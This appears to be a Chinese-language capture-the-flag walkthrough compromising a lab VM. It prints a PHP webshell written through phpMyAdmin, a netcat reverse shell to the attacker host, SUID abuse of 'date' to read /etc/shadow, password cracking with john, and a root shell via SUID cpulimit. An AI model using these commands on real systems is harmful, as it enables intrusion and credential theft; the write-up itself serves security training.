kali:192.168.111.111
靶机:192.168.111.175
信息收集
端口扫描
nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.175


目标80端口backup目录存在文件mysql.bak,下载后查看获得mysql账号密码
登录9000端口的phpmyadmin,执行sql语句写入webshell
select '<?php system($_GET["cmd"]);?>' into outfile '/var/www/html/shell.php' 
成功执行命令
http://192.168.111.175/shell.php?cmd=id
获得反弹shell
http://192.168.111.175/shell.php?cmd=nc -e /bin/bash 192.168.111.111 4444
提权
查找suid权限的文件
find / -perm -u=s 2> /dev/null
利用方法:https://gtfobins.github.io/gtfobins/date/#suid

查看/etc/shadow文件,利用john爆破用户密码密文
/usr/bin/date -f /etc/shadow
echo '$6$cOv4E/VKAe0EVwV4$YScCx10zfi7g4aiLY.qo8QPm2iOogJea41mk2rGk/0JM5AtnrmiyTN5ctNJ0KTLS5Iru4lHWYPug792u3L/Um1' > hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt
切换到hacksudo用户后查看suid权限的文件
find / -perm -u=s 2> /dev/null
利用方法:https://gtfobins.github.io/gtfobins/cpulimit/#suid

提升为root
/home/hacksudo/Downloads/cpulimit -l 100 -f -- /bin/sh -p


flag






![[C++]01.基础,数据类型,运算符](https://img-blog.csdnimg.cn/0333f5d2d0bf47b488536b484b37b5e4.png)
